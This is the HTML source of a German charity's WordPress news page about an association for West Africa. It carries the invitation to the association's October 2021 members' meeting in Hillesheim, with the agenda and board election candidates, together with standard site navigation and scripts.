				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Kategorien</span><a href="https://solidaritaetskreis-westafrika.de/category/neuigkeiten" rel="category tag">Neuigkeiten</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->
			
				
<article id="post-576" class="post-576 post type-post status-publish format-standard hentry category-neuigkeiten">
	<div class="archive-post-wrap">
		
		<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://solidaritaetskreis-westafrika.de/protokoll-mitgliederversammlung-des-solidaritaetskreises-westafrika-e-v-am-01-10-2021-in-hillesheim" rel="bookmark">Protokoll Mitgliederversammlung des Solidaritätskreises Westafrika e.V.  am 01.10.2021 in Hillesheim</a></h2>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://solidaritaetskreis-westafrika.de/protokoll-mitgliederversammlung-des-solidaritaetskreises-westafrika-e-v-am-01-10-2021-in-hillesheim" rel="bookmark"><time class="entry-date published" datetime="2021-10-02T06:27:59+00:00">Oktober 2, 2021</time><time class="updated" datetime="2021-10-06T06:03:38+00:00">Oktober 6, 2021</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-content">
					<p><a href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/10/Praesentation-Mitgliederversammlung-2021.pdf" target="_blank" rel="noopener">Präsentation Mitgliederversammlung 2021</a></p>
<p><a href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2021/10/Protokoll-Mitgliederversammlung-01.10.2021.pdf" target="_blank" rel="noopener">Protokoll Mitgliederversammlung 01.10.2021</a></p>
									</div><!-- .entry-content -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Kategorien</span><a href="https://solidaritaetskreis-westafrika.de/category/neuigkeiten" rel="category tag">Neuigkeiten</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->
			
				
<article id="post-572" class="post-572 post type-post status-publish format-standard hentry category-neuigkeiten">
	<div class="archive-post-wrap">
		
		<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://solidaritaetskreis-westafrika.de/einladung-zur-mitgliederversammlung-01-10-2021" rel="bookmark">Einladung zur Mitgliederversammlung 01.10.2021</a></h2>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://solidaritaetskreis-westafrika.de/einladung-zur-mitgliederversammlung-01-10-2021" rel="bookmark"><time class="entry-date published updated" datetime="2021-09-04T06:35:44+00:00">September 4, 2021</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-content">
					<p>Liebes Vereinsmitglied,</p>
<p>hiermit lade ich zu unserer Mitgliederversammlung am</p>
<p><strong>Freitag, den 1. Oktober 2021 um 19 Uhr,</strong></p>
<p>in den Sozialraum der Firma WBH-Blech, Industriestraße 22 in 54576 Hillesheim ein.</p>
<p>Ich gebe folgende Tagesordnung bekannt:<br />
1.&nbsp;&nbsp;&nbsp;&nbsp; Rechenschaftsbericht des 1. Vorsitzenden<br />
2.&nbsp;&nbsp;&nbsp;&nbsp; Bericht des Kassenprüfers, der anschließend die Versammlungsleitung übernimmt<br />
3.&nbsp;&nbsp;&nbsp;&nbsp; Entlastung des Vorstandes<br />
4.&nbsp;&nbsp;&nbsp;&nbsp; Neuwahl des 1. Vorsitzenden, des stellvertretenden Vorsitzenden und des Kassenprüfers für 3 Jahre, beginnend ab dem 1. November 2021.<br />
5.&nbsp;&nbsp;&nbsp;&nbsp; Sitzverlegung des Vereins von 54576 Hillesheim, Martinstraße 6 nach 54576 Hillesheim Antoniusweg 7<br />
6.&nbsp;&nbsp;&nbsp;&nbsp; Sonstiges<br />
&nbsp;<br />
Weitere Anträge zur Mitgliederversammlung müssen mindestens eine Woche vorher schriftlich bei mir eingereicht werden und begründet sein.</p>
<p>Michael Simonis kandidiert wieder für das Amt des 1. Vorsitzenden, Claudia Blech kandidiert für das Amt der stellvertretenden Vorsitzenden und Christoph Bröhl ist bereit, die Kassenprüfung für weitere 3 Jahre zu übernehmen. Weitere Bewerbungen bitte ich mir möglichst per Mail mitzuteilen.</p>
<p>Über ein zahlreiches Erscheinen würde ich mich sehr freuen. Auch Gäste sind in der Mitgliederversammlung herzlich willkommen. Ich bitte um Beachtung der Corona-Regeln. Die Teilnahme bitte ich mir vorab unter Angabe der Adresse möglichst per Mail (<a href="mailto:info@solidaritaetskreis.de">info@solidaritaetskreis.de</a>) mitzuteilen.</p>
<p>Gemäß der 3G-Regel ist ein Zutritt nur für Geimpfte, Genesene oder Getestete möglich, wir bitten die entsprechenden Nachweise mitzubringen.</p>
<p>Nach der Veranstaltung wollen wir uns im „Lokal Olivin bei Valerius“ treffen.</p>
<p>Es grüßt herzlich&nbsp;&nbsp;&nbsp;</p>
<p>Michael Simonis</p>
									</div><!-- .entry-content -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Kategorien</span><a href="https://solidaritaetskreis-westafrika.de/category/neuigkeiten" rel="category tag">Neuigkeiten</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->
			
				        <nav role="navigation" id="nav-below">
	        	<h3 class="screen-reader-text">Beitragsnavigation</h3>
					                <div class="nav-previous"><a href="https://solidaritaetskreis-westafrika.de/page/3" ><span class="meta-nav">&larr;</span> Ältere Beiträge</a></div>
	                <div class="nav-next"><a href="https://solidaritaetskreis-westafrika.de" >Neuere Beiträge <span class="meta-nav">&rarr;</span></a></div>
	            	        </nav><!-- #nav -->
		
			</main><!-- #main -->


			</div><!-- .wrapper -->
	    </div><!-- #content -->
		<!-- refreshing cache -->
				<section id="featured-content" class="layout-three featured-page-content border-top">
					<div class="wrapper">
						<div class="featured-content-wrap">
				<article id="featured-post-1" class="post hentry featured-page-content">
					<figure class="featured-homepage-image">
						<a href="https://solidaritaetskreis-westafrika.de/300-2" title="Permalink zu:française">
						<img width="300" height="63" src="https://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/11/BannerFIX_HG-französisch-300x63.png" class="pngfix wp-post-image" alt="française" title="française" decoding="async" loading="lazy" srcset="https://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/11/BannerFIX_HG-französisch-300x63.png 300w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/11/BannerFIX_HG-französisch-599x125.png 599w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/11/BannerFIX_HG-französisch-768x160.png 768w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/11/BannerFIX_HG-französisch-1024x213.png 1024w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/11/BannerFIX_HG-französisch.png 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" />
						</a>
					</figure>
					<div class="entry-container">
						<header class="entry-header">
							<h2 class="entry-title">
								<a href="https://solidaritaetskreis-westafrika.de/300-2" rel="bookmark">française</a>
							</h2>
						</header><div class="entry-excerpt"><p></p></div><!-- .entry-excerpt -->
					</div><!-- .entry-container -->
				</article><!-- .featured-post-1 -->
				<article id="featured-post-2" class="post hentry featured-page-content">
					<figure class="featured-homepage-image">
						<a href="https://solidaritaetskreis-westafrika.de/298-2" title="Permalink zu:deutsch">
						<img width="300" height="63" src="https://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/12/BannerFIX_HG-deutsch-300x63.png" class="pngfix wp-post-image" alt="deutsch" title="deutsch" decoding="async" loading="lazy" srcset="https://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/12/BannerFIX_HG-deutsch-300x63.png 300w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/12/BannerFIX_HG-deutsch-599x125.png 599w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/12/BannerFIX_HG-deutsch-768x160.png 768w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/12/BannerFIX_HG-deutsch-1024x213.png 1024w, https://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/12/BannerFIX_HG-deutsch.png 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" />
						</a>
					</figure>
					<div class="entry-container">
						<header class="entry-header">
							<h2 class="entry-title">
								<a href="https://solidaritaetskreis-westafrika.de/298-2" rel="bookmark">deutsch</a>
							</h2>
						</header><div class="entry-excerpt"><p></p></div><!-- .entry-excerpt -->
					</div><!-- .entry-container -->
				</article><!-- .featured-post-2 -->
						</div><!-- .featured-content-wrap -->
					</div><!-- .wrapper -->
				</section><!-- #featured-content -->            
	<footer id="colophon" class="site-footer" role="contentinfo">
    <div id="supplementary" class="one">
    <div class="wrapper">
        
        
                <div id="third" class="widget-area" role="complementary">
            <section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-unten-container"><ul id="menu-unten" class="menu"><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129"><a href="https://solidaritaetskreis-westafrika.de/impressum">Impressum</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-130"><a href="https://solidaritaetskreis-westafrika.de/datenschutzerklaerung">Datenschutzerklärung</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search -->        </div><!-- #third .widget-area -->
            </div> <!-- .wrapper -->
</div><!-- #supplementary -->
    	<div id="site-generator" class="two">
    		<div class="wrapper">
    			<div id="footer-left-content" class="copyright">Copyright &copy; 2026 <a href="http://solidaritaetskreis-westafrika.de/">Solidaritätskreis Westafrika e.V. </a>. Alle Rechte vorbehalten. </div>

    			<div id="footer-right-content" class="powered">Catch Base&nbsp;von&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a></div>
			</div><!-- .wrapper -->
		</div><!-- #site-generator -->	</footer><!-- #colophon -->
			</div><!-- #page -->
		
<a href="#masthead" id="scrollup" class="font-awesome"><span class="screen-reader-text">Nach oben scrollen</span></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-339"><a href="http://solidaritaetskreis.de/">Start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-216"><a href="https://solidaritaetskreis-westafrika.de/category/neuigkeiten">Neuigkeiten</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17974"><a href="https://solidaritaetskreis-westafrika.de/category/reiseblog-2026">Reiseblog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-209"><a href="https://solidaritaetskreis-westafrika.de/der-verein">Der Verein</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://solidaritaetskreis-westafrika.de/der-verein/verein">Grundsätze</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://solidaritaetskreis-westafrika.de/der-verein/vereinsgeschichte">Vereinsgeschichte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://solidaritaetskreis-westafrika.de/der-verein/satzung">Satzung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://solidaritaetskreis-westafrika.de/der-verein/beitrittserklaerung">Beitrittserklärung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://solidaritaetskreis-westafrika.de/der-verein/mitgliederversammlung">Mitgliederversammlung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-201"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso">Burkina Faso</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/frauen-in-burkina-faso">Frauenarbeit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/bildung">Bildung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/wasserversorgung">Wasserversorgung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/geographie">Geographie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/der-staat">Der Staat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/wirtschaft">Wirtschaft</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://solidaritaetskreis-westafrika.de/burkina-faso/bevoelkerung">Bevölkerung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://solidaritaetskreis-westafrika.de/foyer-sainte-monique-ein-maedcheninternat">Foyer Sainte Monique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="https://solidaritaetskreis-westafrika.de/category/presse">Presse</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://solidaritaetskreis-westafrika.de/kontakt">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://solidaritaetskreis-westafrika.de/newsletter">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-630"><a href="https://solidaritaetskreis-westafrika.de/shop">Spenden Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://solidaritaetskreis-westafrika.de/shop/warenkorb">Warenkorb</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://solidaritaetskreis-westafrika.de/shop/kasse">Kasse</a></li>
</ul>
</li>
</ul></nav><!-- #mobile-header-left-nav --><nav id="mobile-header-right-nav" class="mobile-menu" role="navigation"><ul id="header-right-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-338"><a href="http://solidaritaetskreis.de/">>>> Start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="https://solidaritaetskreis-westafrika.de/category/nouvelles">>>> Nouvelles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://solidaritaetskreis-westafrika.de/cooperation">>>> Coopération</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://solidaritaetskreis-westafrika.de/questionnaire">>>> Questionnaire</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://solidaritaetskreis-westafrika.de/questionnaire-ecole-primaire">Questionnaire Ècole primaire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://solidaritaetskreis-westafrika.de/questionnaire-college">Questionnaire Collège</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://solidaritaetskreis-westafrika.de/questionnaire-4-classes">Questionnaire – 4 Classes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-278"><a href="https://solidaritaetskreis-westafrika.de/projets">>>> Projets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://solidaritaetskreis-westafrika.de/projets/projets-2017-2019">Projets 2017-2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a target="_blank" href="http://solidaritaetskreis-westafrika.de/wp-content/uploads/2018/11/Projets-de-lAssociation-Solidarité-Afrique-dOuest-A.S.A.O.-1-2.pdf">Projets A.S.A.O. 1991 &#8211; 2019</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://solidaritaetskreis-westafrika.de/lettre-circulaire">>>> Lettre Circulaire</a></li>
</ul></nav><!-- #mobile-header-right-nav -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/catch-base/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/navigation.min.js?ver=20120206" id="catchbase-navigation-js"></script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/skip-link-focus-fix.min.js?ver=20130115" id="catchbase-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/themes/catch-base/js/catchbase-scrollup.min.js?ver=20072014" id="catchbase-scrollup-js"></script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://solidaritaetskreis-westafrika.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://solidaritaetskreis-westafrika.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://solidaritaetskreis-westafrika.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://solidaritaetskreis-westafrika.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>